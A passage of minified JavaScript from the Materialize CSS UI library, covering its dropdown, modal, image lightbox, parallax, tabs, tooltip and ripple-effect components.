e.options.onOpenEnd&&e.options.onOpenEnd.call(e,e.el)}})}},{key:"_animateOut",value:function(){var e=this;i.remove(this.dropdownEl),i({targets:this.dropdownEl,opacity:{value:0,easing:"easeOutQuint"},scaleX:.3,scaleY:.3,duration:this.options.outDuration,easing:"easeOutQuint",complete:function(t){e._resetDropdownStyles(),"function"==typeof e.options.onCloseEnd&&e.options.onCloseEnd.call(e,e.el)}})}},{key:"_placeDropdown",value:function(){var t=this.options.constrainWidth?this.el.getBoundingClientRect().width:this.dropdownEl.getBoundingClientRect().width;this.dropdownEl.style.width=t+"px";var e=this._getDropdownPosition();this.dropdownEl.style.left=e.x+"px",this.dropdownEl.style.top=e.y+"px",this.dropdownEl.style.height=e.height+"px",this.dropdownEl.style.width=e.width+"px",this.dropdownEl.style.transformOrigin=("left"===e.horizontalAlignment?"0":"100%")+" "+("top"===e.verticalAlignment?"0":"100%")}},{key:"open",value:function(){this.isOpen||(this.isOpen=!0,"function"==typeof this.options.onOpenStart&&this.options.onOpenStart.call(this,this.el),this._resetDropdownStyles(),this.dropdownEl.style.display="block",this._placeDropdown(),this._animateIn(),this._setupTemporaryEventHandlers())}},{key:"close",value:function(){this.isOpen&&(this.isOpen=!1,this.focusedIndex=-1,"function"==typeof this.options.onCloseStart&&this.options.onCloseStart.call(this,this.el),this._animateOut(),this._removeTemporaryEventHandlers(),this.options.autoFocus&&this.el.focus())}},{key:"recalculateDimensions",value:function(){this.isOpen&&(this.$dropdownEl.css({width:"",height:"",left:"",top:"","transform-origin":""}),this._placeDropdown())}}],[{key:"init",value:function(t,e){return _get(n.__proto__||Object.getPrototypeOf(n),"init",this).call(this,this,t,e)}},{key:"getInstance",value:function(t){return(t.jquery?t[0]:t).M_Dropdown}},{key:"defaults",get:function(){return e}}]),n}();t._dropdowns=[],M.Dropdown=t,M.jQueryLoaded&&M.initializeJqueryWrapper(t,"dropdown","M_Dropdown")}(cash,M.anime),function(s,i){"use strict";var e={opacity:.5,inDuration:250,outDuration:250,onOpenStart:null,onOpenEnd:null,onCloseStart:null,onCloseEnd:null,preventScrolling:!0,dismissible:!0,startingTop:"4%",endingTop:"10%"},t=function(t){function n(t,e){_classCallCheck(this,n);var i=_possibleConstructorReturn(this,(n.__proto__||Object.getPrototypeOf(n)).call(this,n,t,e));return(i.el.M_Modal=i).options=s.extend({},n.defaults,e),i.isOpen=!1,i.id=i.$el.attr("id"),i._openingTrigger=void 0,i.$overlay=s('<div class="modal-overlay"></div>'),i.el.tabIndex=0,i._nthModalOpened=0,n._count++,i._setupEventHandlers(),i}return _inherits(n,Component),_createClass(n,[{key:"destroy",value:function(){n._count--,this._removeEventHandlers(),this.el.removeAttribute("style"),this.$overlay.remove(),this.el.M_Modal=void 0}},{key:"_setupEventHandlers",value:function(){this._handleOverlayClickBound=this._handleOverlayClick.bind(this),this._handleModalCloseClickBound=this._handleModalCloseClick.bind(this),1===n._count&&document.body.addEventListener("click",this._handleTriggerClick),this.$overlay[0].addEventListener("click",this._handleOverlayClickBound),this.el.addEventListener("click",this._handleModalCloseClickBound)}},{key:"_removeEventHandlers",value:function(){0===n._count&&document.body.removeEventListener("click",this._handleTriggerClick),this.$overlay[0].removeEventListener("click",this._handleOverlayClickBound),this.el.removeEventListener("click",this._handleModalCloseClickBound)}},{key:"_handleTriggerClick",value:function(t){var e=s(t.target).closest(".modal-trigger");if(e.length){var i=M.getIdFromTrigger(e[0]),n=document.getElementById(i).M_Modal;n&&n.open(e),t.preventDefault()}}},{key:"_handleOverlayClick",value:function(){this.options.dismissible&&this.close()}},{key:"_handleModalCloseClick",value:function(t){s(t.target).closest(".modal-close").length&&this.close()}},{key:"_handleKeydown",value:function(t){27===t.keyCode&&this.options.dismissible&&this.close()}},{key:"_handleFocus",value:function(t){this.el.contains(t.target)||this._nthModalOpened!==n._modalsOpen||this.el.focus()}},{key:"_animateIn",value:function(){var t=this;s.extend(this.el.style,{display:"block",opacity:0}),s.extend(this.$overlay[0].style,{display:"block",opacity:0}),i({targets:this.$overlay[0],opacity:this.options.opacity,duration:this.options.inDuration,easing:"easeOutQuad"});var e={targets:this.el,duration:this.options.inDuration,easing:"easeOutCubic",complete:function(){"function"==typeof t.options.onOpenEnd&&t.options.onOpenEnd.call(t,t.el,t._openingTrigger)}};this.el.classList.contains("bottom-sheet")?s.extend(e,{bottom:0,opacity:1}):s.extend(e,{top:[this.options.startingTop,this.options.endingTop],opacity:1,scaleX:[.8,1],scaleY:[.8,1]}),i(e)}},{key:"_animateOut",value:function(){var t=this;i({targets:this.$overlay[0],opacity:0,duration:this.options.outDuration,easing:"easeOutQuart"});var e={targets:this.el,duration:this.options.outDuration,easing:"easeOutCubic",complete:function(){t.el.style.display="none",t.$overlay.remove(),"function"==typeof t.options.onCloseEnd&&t.options.onCloseEnd.call(t,t.el)}};this.el.classList.contains("bottom-sheet")?s.extend(e,{bottom:"-100%",opacity:0}):s.extend(e,{top:[this.options.endingTop,this.options.startingTop],opacity:0,scaleX:.8,scaleY:.8}),i(e)}},{key:"open",value:function(t){if(!this.isOpen)return this.isOpen=!0,n._modalsOpen++,this._nthModalOpened=n._modalsOpen,this.$overlay[0].style.zIndex=1e3+2*n._modalsOpen,this.el.style.zIndex=1e3+2*n._modalsOpen+1,this._openingTrigger=t?t[0]:void 0,"function"==typeof this.options.onOpenStart&&this.options.onOpenStart.call(this,this.el,this._openingTrigger),this.options.preventScrolling&&(document.body.style.overflow="hidden"),this.el.classList.add("open"),this.el.insertAdjacentElement("afterend",this.$overlay[0]),this.options.dismissible&&(this._handleKeydownBound=this._handleKeydown.bind(this),this._handleFocusBound=this._handleFocus.bind(this),document.addEventListener("keydown",this._handleKeydownBound),document.addEventListener("focus",this._handleFocusBound,!0)),i.remove(this.el),i.remove(this.$overlay[0]),this._animateIn(),this.el.focus(),this}},{key:"close",value:function(){if(this.isOpen)return this.isOpen=!1,n._modalsOpen--,this._nthModalOpened=0,"function"==typeof this.options.onCloseStart&&this.options.onCloseStart.call(this,this.el),this.el.classList.remove("open"),0===n._modalsOpen&&(document.body.style.overflow=""),this.options.dismissible&&(document.removeEventListener("keydown",this._handleKeydownBound),document.removeEventListener("focus",this._handleFocusBound,!0)),i.remove(this.el),i.remove(this.$overlay[0]),this._animateOut(),this}}],[{key:"init",value:function(t,e){return _get(n.__proto__||Object.getPrototypeOf(n),"init",this).call(this,this,t,e)}},{key:"getInstance",value:function(t){return(t.jquery?t[0]:t).M_Modal}},{key:"defaults",get:function(){return e}}]),n}();t._modalsOpen=0,t._count=0,M.Modal=t,M.jQueryLoaded&&M.initializeJqueryWrapper(t,"modal","M_Modal")}(cash,M.anime),function(o,a){"use strict";var e={inDuration:275,outDuration:200,onOpenStart:null,onOpenEnd:null,onCloseStart:null,onCloseEnd:null},t=function(t){function n(t,e){_classCallCheck(this,n);var i=_possibleConstructorReturn(this,(n.__proto__||Object.getPrototypeOf(n)).call(this,n,t,e));return(i.el.M_Materialbox=i).options=o.extend({},n.defaults,e),i.overlayActive=!1,i.doneAnimating=!0,i.placeholder=o("<div></div>").addClass("material-placeholder"),i.originalWidth=0,i.originalHeight=0,i.originInlineStyles=i.$el.attr("style"),i.caption=i.el.getAttribute("data-caption")||"",i.$el.before(i.placeholder),i.placeholder.append(i.$el),i._setupEventHandlers(),i}return _inherits(n,Component),_createClass(n,[{key:"destroy",value:function(){this._removeEventHandlers(),this.el.M_Materialbox=void 0,o(this.placeholder).after(this.el).remove(),this.$el.removeAttr("style")}},{key:"_setupEventHandlers",value:function(){this._handleMaterialboxClickBound=this._handleMaterialboxClick.bind(this),this.el.addEventListener("click",this._handleMaterialboxClickBound)}},{key:"_removeEventHandlers",value:function(){this.el.removeEventListener("click",this._handleMaterialboxClickBound)}},{key:"_handleMaterialboxClick",value:function(t){!1===this.doneAnimating||this.overlayActive&&this.doneAnimating?this.close():this.open()}},{key:"_handleWindowScroll",value:function(){this.overlayActive&&this.close()}},{key:"_handleWindowResize",value:function(){this.overlayActive&&this.close()}},{key:"_handleWindowEscape",value:function(t){27===t.keyCode&&this.doneAnimating&&this.overlayActive&&this.close()}},{key:"_makeAncestorsOverflowVisible",value:function(){this.ancestorsChanged=o();for(var t=this.placeholder[0].parentNode;null!==t&&!o(t).is(document);){var e=o(t);"visible"!==e.css("overflow")&&(e.css("overflow","visible"),void 0===this.ancestorsChanged?this.ancestorsChanged=e:this.ancestorsChanged=this.ancestorsChanged.add(e)),t=t.parentNode}}},{key:"_animateImageIn",value:function(){var t=this,e={targets:this.el,height:[this.originalHeight,this.newHeight],width:[this.originalWidth,this.newWidth],left:M.getDocumentScrollLeft()+this.windowWidth/2-this.placeholder.offset().left-this.newWidth/2,top:M.getDocumentScrollTop()+this.windowHeight/2-this.placeholder.offset().top-this.newHeight/2,duration:this.options.inDuration,easing:"easeOutQuad",complete:function(){t.doneAnimating=!0,"function"==typeof t.options.onOpenEnd&&t.options.onOpenEnd.call(t,t.el)}};this.maxWidth=this.$el.css("max-width"),this.maxHeight=this.$el.css("max-height"),"none"!==this.maxWidth&&(e.maxWidth=this.newWidth),"none"!==this.maxHeight&&(e.maxHeight=this.newHeight),a(e)}},{key:"_animateImageOut",value:function(){var t=this,e={targets:this.el,width:this.originalWidth,height:this.originalHeight,left:0,top:0,duration:this.options.outDuration,easing:"easeOutQuad",complete:function(){t.placeholder.css({height:"",width:"",position:"",top:"",left:""}),t.attrWidth&&t.$el.attr("width",t.attrWidth),t.attrHeight&&t.$el.attr("height",t.attrHeight),t.$el.removeAttr("style"),t.originInlineStyles&&t.$el.attr("style",t.originInlineStyles),t.$el.removeClass("active"),t.doneAnimating=!0,t.ancestorsChanged.length&&t.ancestorsChanged.css("overflow",""),"function"==typeof t.options.onCloseEnd&&t.options.onCloseEnd.call(t,t.el)}};a(e)}},{key:"_updateVars",value:function(){this.windowWidth=window.innerWidth,this.windowHeight=window.innerHeight,this.caption=this.el.getAttribute("data-caption")||""}},{key:"open",value:function(){var t=this;this._updateVars(),this.originalWidth=this.el.getBoundingClientRect().width,this.originalHeight=this.el.getBoundingClientRect().height,this.doneAnimating=!1,this.$el.addClass("active"),this.overlayActive=!0,"function"==typeof this.options.onOpenStart&&this.options.onOpenStart.call(this,this.el),this.placeholder.css({width:this.placeholder[0].getBoundingClientRect().width+"px",height:this.placeholder[0].getBoundingClientRect().height+"px",position:"relative",top:0,left:0}),this._makeAncestorsOverflowVisible(),this.$el.css({position:"absolute","z-index":1e3,"will-change":"left, top, width, height"}),this.attrWidth=this.$el.attr("width"),this.attrHeight=this.$el.attr("height"),this.attrWidth&&(this.$el.css("width",this.attrWidth+"px"),this.$el.removeAttr("width")),this.attrHeight&&(this.$el.css("width",this.attrHeight+"px"),this.$el.removeAttr("height")),this.$overlay=o('<div id="materialbox-overlay"></div>').css({opacity:0}).one("click",function(){t.doneAnimating&&t.close()}),this.$el.before(this.$overlay);var e=this.$overlay[0].getBoundingClientRect();this.$overlay.css({width:this.windowWidth+"px",height:this.windowHeight+"px",left:-1*e.left+"px",top:-1*e.top+"px"}),a.remove(this.el),a.remove(this.$overlay[0]),a({targets:this.$overlay[0],opacity:1,duration:this.options.inDuration,easing:"easeOutQuad"}),""!==this.caption&&(this.$photocaption&&a.remove(this.$photoCaption[0]),this.$photoCaption=o('<div class="materialbox-caption"></div>'),this.$photoCaption.text(this.caption),o("body").append(this.$photoCaption),this.$photoCaption.css({display:"inline"}),a({targets:this.$photoCaption[0],opacity:1,duration:this.options.inDuration,easing:"easeOutQuad"}));var i=0,n=this.originalWidth/this.windowWidth,s=this.originalHeight/this.windowHeight;this.newWidth=0,this.newHeight=0,s<n?(i=this.originalHeight/this.originalWidth,this.newWidth=.9*this.windowWidth,this.newHeight=.9*this.windowWidth*i):(i=this.originalWidth/this.originalHeight,this.newWidth=.9*this.windowHeight*i,this.newHeight=.9*this.windowHeight),this._animateImageIn(),this._handleWindowScrollBound=this._handleWindowScroll.bind(this),this._handleWindowResizeBound=this._handleWindowResize.bind(this),this._handleWindowEscapeBound=this._handleWindowEscape.bind(this),window.addEventListener("scroll",this._handleWindowScrollBound),window.addEventListener("resize",this._handleWindowResizeBound),window.addEventListener("keyup",this._handleWindowEscapeBound)}},{key:"close",value:function(){var t=this;this._updateVars(),this.doneAnimating=!1,"function"==typeof this.options.onCloseStart&&this.options.onCloseStart.call(this,this.el),a.remove(this.el),a.remove(this.$overlay[0]),""!==this.caption&&a.remove(this.$photoCaption[0]),window.removeEventListener("scroll",this._handleWindowScrollBound),window.removeEventListener("resize",this._handleWindowResizeBound),window.removeEventListener("keyup",this._handleWindowEscapeBound),a({targets:this.$overlay[0],opacity:0,duration:this.options.outDuration,easing:"easeOutQuad",complete:function(){t.overlayActive=!1,t.$overlay.remove()}}),this._animateImageOut(),""!==this.caption&&a({targets:this.$photoCaption[0],opacity:0,duration:this.options.outDuration,easing:"easeOutQuad",complete:function(){t.$photoCaption.remove()}})}}],[{key:"init",value:function(t,e){return _get(n.__proto__||Object.getPrototypeOf(n),"init",this).call(this,this,t,e)}},{key:"getInstance",value:function(t){return(t.jquery?t[0]:t).M_Materialbox}},{key:"defaults",get:function(){return e}}]),n}();M.Materialbox=t,M.jQueryLoaded&&M.initializeJqueryWrapper(t,"materialbox","M_Materialbox")}(cash,M.anime),function(s){"use strict";var e={responsiveThreshold:0},t=function(t){function n(t,e){_classCallCheck(this,n);var i=_possibleConstructorReturn(this,(n.__proto__||Object.getPrototypeOf(n)).call(this,n,t,e));return(i.el.M_Parallax=i).options=s.extend({},n.defaults,e),i._enabled=window.innerWidth>i.options.responsiveThreshold,i.$img=i.$el.find("img").first(),i.$img.each(function(){this.complete&&s(this).trigger("load")}),i._updateParallax(),i._setupEventHandlers(),i._setupStyles(),n._parallaxes.push(i),i}return _inherits(n,Component),_createClass(n,[{key:"destroy",value:function(){n._parallaxes.splice(n._parallaxes.indexOf(this),1),this.$img[0].style.transform="",this._removeEventHandlers(),this.$el[0].M_Parallax=void 0}},{key:"_setupEventHandlers",value:function(){this._handleImageLoadBound=this._handleImageLoad.bind(this),this.$img[0].addEventListener("load",this._handleImageLoadBound),0===n._parallaxes.length&&(n._handleScrollThrottled=M.throttle(n._handleScroll,5),window.addEventListener("scroll",n._handleScrollThrottled),n._handleWindowResizeThrottled=M.throttle(n._handleWindowResize,5),window.addEventListener("resize",n._handleWindowResizeThrottled))}},{key:"_removeEventHandlers",value:function(){this.$img[0].removeEventListener("load",this._handleImageLoadBound),0===n._parallaxes.length&&(window.removeEventListener("scroll",n._handleScrollThrottled),window.removeEventListener("resize",n._handleWindowResizeThrottled))}},{key:"_setupStyles",value:function(){this.$img[0].style.opacity=1}},{key:"_handleImageLoad",value:function(){this._updateParallax()}},{key:"_updateParallax",value:function(){var t=0<this.$el.height()?this.el.parentNode.offsetHeight:500,e=this.$img[0].offsetHeight-t,i=this.$el.offset().top+t,n=this.$el.offset().top,s=M.getDocumentScrollTop(),o=window.innerHeight,a=e*((s+o-n)/(t+o));this._enabled?s<i&&n<s+o&&(this.$img[0].style.transform="translate3D(-50%, "+a+"px, 0)"):this.$img[0].style.transform=""}}],[{key:"init",value:function(t,e){return _get(n.__proto__||Object.getPrototypeOf(n),"init",this).call(this,this,t,e)}},{key:"getInstance",value:function(t){return(t.jquery?t[0]:t).M_Parallax}},{key:"_handleScroll",value:function(){for(var t=0;t<n._parallaxes.length;t++){var e=n._parallaxes[t];e._updateParallax.call(e)}}},{key:"_handleWindowResize",value:function(){for(var t=0;t<n._parallaxes.length;t++){var e=n._parallaxes[t];e._enabled=window.innerWidth>e.options.responsiveThreshold}}},{key:"defaults",get:function(){return e}}]),n}();t._parallaxes=[],M.Parallax=t,M.jQueryLoaded&&M.initializeJqueryWrapper(t,"parallax","M_Parallax")}(cash),function(a,s){"use strict";var e={duration:300,onShow:null,swipeable:!1,responsiveThreshold:1/0},t=function(t){function n(t,e){_classCallCheck(this,n);var i=_possibleConstructorReturn(this,(n.__proto__||Object.getPrototypeOf(n)).call(this,n,t,e));return(i.el.M_Tabs=i).options=a.extend({},n.defaults,e),i.$tabLinks=i.$el.children("li.tab").children("a"),i.index=0,i._setupActiveTabLink(),i.options.swipeable?i._setupSwipeableTabs():i._setupNormalTabs(),i._setTabsAndTabWidth(),i._createIndicator(),i._setupEventHandlers(),i}return _inherits(n,Component),_createClass(n,[{key:"destroy",value:function(){this._removeEventHandlers(),this._indicator.parentNode.removeChild(this._indicator),this.options.swipeable?this._teardownSwipeableTabs():this._teardownNormalTabs(),this.$el[0].M_Tabs=void 0}},{key:"_setupEventHandlers",value:function(){this._handleWindowResizeBound=this._handleWindowResize.bind(this),window.addEventListener("resize",this._handleWindowResizeBound),this._handleTabClickBound=this._handleTabClick.bind(this),this.el.addEventListener("click",this._handleTabClickBound)}},{key:"_removeEventHandlers",value:function(){window.removeEventListener("resize",this._handleWindowResizeBound),this.el.removeEventListener("click",this._handleTabClickBound)}},{key:"_handleWindowResize",value:function(){this._setTabsAndTabWidth(),0!==this.tabWidth&&0!==this.tabsWidth&&(this._indicator.style.left=this._calcLeftPos(this.$activeTabLink)+"px",this._indicator.style.right=this._calcRightPos(this.$activeTabLink)+"px")}},{key:"_handleTabClick",value:function(t){var e=this,i=a(t.target).closest("li.tab"),n=a(t.target).closest("a");if(n.length&&n.parent().hasClass("tab"))if(i.hasClass("disabled"))t.preventDefault();else if(!n.attr("target")){this.$activeTabLink.removeClass("active");var s=this.$content;this.$activeTabLink=n,this.$content=a(M.escapeHash(n[0].hash)),this.$tabLinks=this.$el.children("li.tab").children("a"),this.$activeTabLink.addClass("active");var o=this.index;this.index=Math.max(this.$tabLinks.index(n),0),this.options.swipeable?this._tabsCarousel&&this._tabsCarousel.set(this.index,function(){"function"==typeof e.options.onShow&&e.options.onShow.call(e,e.$content[0])}):this.$content.length&&(this.$content[0].style.display="block",this.$content.addClass("active"),"function"==typeof this.options.onShow&&this.options.onShow.call(this,this.$content[0]),s.length&&!s.is(this.$content)&&(s[0].style.display="none",s.removeClass("active"))),this._setTabsAndTabWidth(),this._animateIndicator(o),t.preventDefault()}}},{key:"_createIndicator",value:function(){var t=this,e=document.createElement("li");e.classList.add("indicator"),this.el.appendChild(e),this._indicator=e,setTimeout(function(){t._indicator.style.left=t._calcLeftPos(t.$activeTabLink)+"px",t._indicator.style.right=t._calcRightPos(t.$activeTabLink)+"px"},0)}},{key:"_setupActiveTabLink",value:function(){this.$activeTabLink=a(this.$tabLinks.filter('[href="'+location.hash+'"]')),0===this.$activeTabLink.length&&(this.$activeTabLink=this.$el.children("li.tab").children("a.active").first()),0===this.$activeTabLink.length&&(this.$activeTabLink=this.$el.children("li.tab").children("a").first()),this.$tabLinks.removeClass("active"),this.$activeTabLink[0].classList.add("active"),this.index=Math.max(this.$tabLinks.index(this.$activeTabLink),0),this.$activeTabLink.length&&(this.$content=a(M.escapeHash(this.$activeTabLink[0].hash)),this.$content.addClass("active"))}},{key:"_setupSwipeableTabs",value:function(){var i=this;window.innerWidth>this.options.responsiveThreshold&&(this.options.swipeable=!1);var n=a();this.$tabLinks.each(function(t){var e=a(M.escapeHash(t.hash));e.addClass("carousel-item"),n=n.add(e)});var t=a('<div class="tabs-content carousel carousel-slider"></div>');n.first().before(t),t.append(n),n[0].style.display="";var e=this.$activeTabLink.closest(".tab").index();this._tabsCarousel=M.Carousel.init(t[0],{fullWidth:!0,noWrap:!0,onCycleTo:function(t){var e=i.index;i.index=a(t).index(),i.$activeTabLink.removeClass("active"),i.$activeTabLink=i.$tabLinks.eq(i.index),i.$activeTabLink.addClass("active"),i._animateIndicator(e),"function"==typeof i.options.onShow&&i.options.onShow.call(i,i.$content[0])}}),this._tabsCarousel.set(e)}},{key:"_teardownSwipeableTabs",value:function(){var t=this._tabsCarousel.$el;this._tabsCarousel.destroy(),t.after(t.children()),t.remove()}},{key:"_setupNormalTabs",value:function(){this.$tabLinks.not(this.$activeTabLink).each(function(t){if(t.hash){var e=a(M.escapeHash(t.hash));e.length&&(e[0].style.display="none")}})}},{key:"_teardownNormalTabs",value:function(){this.$tabLinks.each(function(t){if(t.hash){var e=a(M.escapeHash(t.hash));e.length&&(e[0].style.display="")}})}},{key:"_setTabsAndTabWidth",value:function(){this.tabsWidth=this.$el.width(),this.tabWidth=Math.max(this.tabsWidth,this.el.scrollWidth)/this.$tabLinks.length}},{key:"_calcRightPos",value:function(t){return Math.ceil(this.tabsWidth-t.position().left-t[0].getBoundingClientRect().width)}},{key:"_calcLeftPos",value:function(t){return Math.floor(t.position().left)}},{key:"updateTabIndicator",value:function(){this._setTabsAndTabWidth(),this._animateIndicator(this.index)}},{key:"_animateIndicator",value:function(t){var e=0,i=0;0<=this.index-t?e=90:i=90;var n={targets:this._indicator,left:{value:this._calcLeftPos(this.$activeTabLink),delay:e},right:{value:this._calcRightPos(this.$activeTabLink),delay:i},duration:this.options.duration,easing:"easeOutQuad"};s.remove(this._indicator),s(n)}},{key:"select",value:function(t){var e=this.$tabLinks.filter('[href="#'+t+'"]');e.length&&e.trigger("click")}}],[{key:"init",value:function(t,e){return _get(n.__proto__||Object.getPrototypeOf(n),"init",this).call(this,this,t,e)}},{key:"getInstance",value:function(t){return(t.jquery?t[0]:t).M_Tabs}},{key:"defaults",get:function(){return e}}]),n}();M.Tabs=t,M.jQueryLoaded&&M.initializeJqueryWrapper(t,"tabs","M_Tabs")}(cash,M.anime),function(d,e){"use strict";var i={exitDelay:200,enterDelay:0,html:null,margin:5,inDuration:250,outDuration:200,position:"bottom",transitionMovement:10},t=function(t){function n(t,e){_classCallCheck(this,n);var i=_possibleConstructorReturn(this,(n.__proto__||Object.getPrototypeOf(n)).call(this,n,t,e));return(i.el.M_Tooltip=i).options=d.extend({},n.defaults,e),i.isOpen=!1,i.isHovered=!1,i.isFocused=!1,i._appendTooltipEl(),i._setupEventHandlers(),i}return _inherits(n,Component),_createClass(n,[{key:"destroy",value:function(){d(this.tooltipEl).remove(),this._removeEventHandlers(),this.el.M_Tooltip=void 0}},{key:"_appendTooltipEl",value:function(){var t=document.createElement("div");t.classList.add("material-tooltip"),this.tooltipEl=t;var e=document.createElement("div");e.classList.add("tooltip-content"),e.innerHTML=this.options.html,t.appendChild(e),document.body.appendChild(t)}},{key:"_updateTooltipContent",value:function(){this.tooltipEl.querySelector(".tooltip-content").innerHTML=this.options.html}},{key:"_setupEventHandlers",value:function(){this._handleMouseEnterBound=this._handleMouseEnter.bind(this),this._handleMouseLeaveBound=this._handleMouseLeave.bind(this),this._handleFocusBound=this._handleFocus.bind(this),this._handleBlurBound=this._handleBlur.bind(this),this.el.addEventListener("mouseenter",this._handleMouseEnterBound),this.el.addEventListener("mouseleave",this._handleMouseLeaveBound),this.el.addEventListener("focus",this._handleFocusBound,!0),this.el.addEventListener("blur",this._handleBlurBound,!0)}},{key:"_removeEventHandlers",value:function(){this.el.removeEventListener("mouseenter",this._handleMouseEnterBound),this.el.removeEventListener("mouseleave",this._handleMouseLeaveBound),this.el.removeEventListener("focus",this._handleFocusBound,!0),this.el.removeEventListener("blur",this._handleBlurBound,!0)}},{key:"open",value:function(t){this.isOpen||(t=void 0===t||void 0,this.isOpen=!0,this.options=d.extend({},this.options,this._getAttributeOptions()),this._updateTooltipContent(),this._setEnterDelayTimeout(t))}},{key:"close",value:function(){this.isOpen&&(this.isHovered=!1,this.isFocused=!1,this.isOpen=!1,this._setExitDelayTimeout())}},{key:"_setExitDelayTimeout",value:function(){var t=this;clearTimeout(this._exitDelayTimeout),this._exitDelayTimeout=setTimeout(function(){t.isHovered||t.isFocused||t._animateOut()},this.options.exitDelay)}},{key:"_setEnterDelayTimeout",value:function(t){var e=this;clearTimeout(this._enterDelayTimeout),this._enterDelayTimeout=setTimeout(function(){(e.isHovered||e.isFocused||t)&&e._animateIn()},this.options.enterDelay)}},{key:"_positionTooltip",value:function(){var t,e=this.el,i=this.tooltipEl,n=e.offsetHeight,s=e.offsetWidth,o=i.offsetHeight,a=i.offsetWidth,r=this.options.margin,l=void 0,h=void 0;this.xMovement=0,this.yMovement=0,l=e.getBoundingClientRect().top+M.getDocumentScrollTop(),h=e.getBoundingClientRect().left+M.getDocumentScrollLeft(),"top"===this.options.position?(l+=-o-r,h+=s/2-a/2,this.yMovement=-this.options.transitionMovement):"right"===this.options.position?(l+=n/2-o/2,h+=s+r,this.xMovement=this.options.transitionMovement):"left"===this.options.position?(l+=n/2-o/2,h+=-a-r,this.xMovement=-this.options.transitionMovement):(l+=n+r,h+=s/2-a/2,this.yMovement=this.options.transitionMovement),t=this._repositionWithinScreen(h,l,a,o),d(i).css({top:t.y+"px",left:t.x+"px"})}},{key:"_repositionWithinScreen",value:function(t,e,i,n){var s=M.getDocumentScrollLeft(),o=M.getDocumentScrollTop(),a=t-s,r=e-o,l={left:a,top:r,width:i,height:n},h=this.options.margin+this.options.transitionMovement,d=M.checkWithinContainer(document.body,l,h);return d.left?a=h:d.right&&(a-=a+i-window.innerWidth),d.top?r=h:d.bottom&&(r-=r+n-window.innerHeight),{x:a+s,y:r+o}}},{key:"_animateIn",value:function(){this._positionTooltip(),this.tooltipEl.style.visibility="visible",e.remove(this.tooltipEl),e({targets:this.tooltipEl,opacity:1,translateX:this.xMovement,translateY:this.yMovement,duration:this.options.inDuration,easing:"easeOutCubic"})}},{key:"_animateOut",value:function(){e.remove(this.tooltipEl),e({targets:this.tooltipEl,opacity:0,translateX:0,translateY:0,duration:this.options.outDuration,easing:"easeOutCubic"})}},{key:"_handleMouseEnter",value:function(){this.isHovered=!0,this.isFocused=!1,this.open(!1)}},{key:"_handleMouseLeave",value:function(){this.isHovered=!1,this.isFocused=!1,this.close()}},{key:"_handleFocus",value:function(){M.tabPressed&&(this.isFocused=!0,this.open(!1))}},{key:"_handleBlur",value:function(){this.isFocused=!1,this.close()}},{key:"_getAttributeOptions",value:function(){var t={},e=this.el.getAttribute("data-tooltip"),i=this.el.getAttribute("data-position");return e&&(t.html=e),i&&(t.position=i),t}}],[{key:"init",value:function(t,e){return _get(n.__proto__||Object.getPrototypeOf(n),"init",this).call(this,this,t,e)}},{key:"getInstance",value:function(t){return(t.jquery?t[0]:t).M_Tooltip}},{key:"defaults",get:function(){return i}}]),n}();M.Tooltip=t,M.jQueryLoaded&&M.initializeJqueryWrapper(t,"tooltip","M_Tooltip")}(cash,M.anime),function(i){"use strict";var t=t||{},e=document.querySelectorAll.bind(document);function m(t){var e="";for(var i in t)t.hasOwnProperty(i)&&(e+=i+":"+t[i]+";");return e}var g={duration:750,show:function(t,e){if(2===t.button)return!1;var i=e||this,n=document.createElement("div");n.className="waves-ripple",i.appendChild(n);var s,o,a,r,l,h,d,u=(h={top:0,left:0},d=(s=i)&&s.ownerDocument,o=d.documentElement,void 0!==s.getBoundingClientRect&&(h=s.getBoundingClientRect()),a=null!==(l=r=d)&&l===l.window?r:9===r.nodeType&&r.defaultView,{top:h.top+a.pageYOffset-o.clientTop,left:h.left+a.pageXOffset-o.clientLeft}),c=t.pageY-u.top,p=t.pageX-u.left,v="scale("+i.clientWidth/100*10+")";"touches"in t&&(c=t.touches[0].pageY-u.top,p=t.touches[0].pageX-u.left),n.setAttribute("data-hold",Date.now()),n.setAttribute("data-scale",v),n.setAttribute("data-x",p),n.setAttribute("data-y",c);var f={top:c+"px",left:p+"px"};n.className=n.className+" waves-notransition",n.setAttribute("style",m(f)),n.className=n.className.replace("waves-notransition",""),f["-webkit-transform"]=v,f["-moz-transform"]=v,f["-ms-transform"]=v,f["-o-transform"]=v,f.transform=v,f.opacity="1",f["-webkit-transition-duration"]=g.duration+"ms",f["-moz-transition-duration"]=g.duration+"ms",f["-o-transition-duration"]=g.duration+"ms",f["transition-duration"]=g.duration+"ms",f["-webkit-transition-timing-function"]="cubic-bezier(0.250, 0.460, 0.450, 0.940)",f["-moz-transition-timing-function"]="cubic-bezier(0.250, 0.460, 0.450, 0.940)",f["-o-transition-timing-function"]="cubic-bezier(0.250, 0.460, 0.450, 0.940)",f["transition-timing-function"]="cubic-bezier(0.250, 0.460, 0.450, 0.940)",n.setAttribute("style",m(f))},hide:function(t){l.touchup(t);var e=this,i=(e.clientWidth,null),n=e.getElementsByClassName("waves-ripple");if(!(0<n.length))return!1;var s=(i=n[n.length-1]).getAttribute("data-x"),o=i.getAttribute("data-y"),a=i.getAttribute("data-scale"),r=350-(Date.now()-Number(i.getAttribute("data-hold")));r<0&&(r=0),setTimeout(function(){var t={top:o+"px",left:s+"px",opacity:"0","-webkit-transition-duration":g.duration+"ms","-moz-transition-duration":g.duration+"ms","-o-transition-duration":g.duration+"ms","transition-duration":g.duration+"ms","-webkit-transform":a,"-moz-transform":a,"-ms-transform":a,"-o-transform":a,transform:a};i.setAttribute("style",m(t)),setTimeout(function(){try{e.removeChild(i)}catch(t){return!1}},g.duration)},r)},wrapInput:function(t){for(var e=0;e<t.length;e++){var i=t[e];if("input"===i.tagName.toLowerCase()){var n=i.parentNode;if("i"===n.tagName.toLowerCase()&&-1!==n.className.indexOf("waves-effect"))continue;var s=document.createElement("i");s.className=i.className+" waves-input-wrapper";var o=i.getAttribute("style");o||(o=""),s.setAttribute("style",o),i.className="waves-button-input",i.removeAttribute("style"),n.replaceChild(s,i),s.appendChild(i)}}}},l={touches:0,allowEvent:function(t){var e=!0;return"touchstart"===t.type?l.touches+=1:"touchend"===t.type||"touchcancel"===t.type?setTimeout(function(){0<l.touches&&(l.touches-=1)},500):"mousedown"===t.type&&0<l.touches&&(e=!1),e},touchup:function(t){l.allowEvent(t)}};function n(t){var e=function(t){if(!1===l.allowEvent(t))return null;for(var e=null,i=t.target||t.srcElement;null!==i.parentNode;){if(!(i instanceof 